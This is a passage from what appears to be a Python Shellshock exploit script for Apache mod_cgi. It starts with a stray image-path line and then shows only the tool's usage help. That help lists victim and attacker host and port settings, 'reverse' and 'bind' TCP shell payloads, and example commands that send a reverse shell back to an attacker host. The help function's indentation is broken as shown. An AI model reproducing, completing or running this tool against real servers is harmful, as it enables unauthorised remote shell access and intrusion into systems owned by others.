 def usage():
print """
Shellshock apache mod_cgi remote exploit
Usage:
./exploit.py var=<value>
Vars:
rhost: victim host
rport: victim port for TCP shell binding
lhost: attacker host for TCP shell reversing
lport: attacker port for TCP shell reversing
pages:  specific cgi vulnerable pages (separated by comma)
proxy: host:port proxy
Payloads:
"reverse" (unix unversal) TCP reverse shell (Requires: rhost, lhost, lport)
"bind" (uses non-bsd netcat) TCP bind shell (Requires: rhost, rport)
Example:
./exploit.py payload=reverse rhost=1.2.3.4 lhost=5.6.7.8 lport=1234
./exploit.py payload=bind rhost=1.2.3.4 rport=1234
Credits: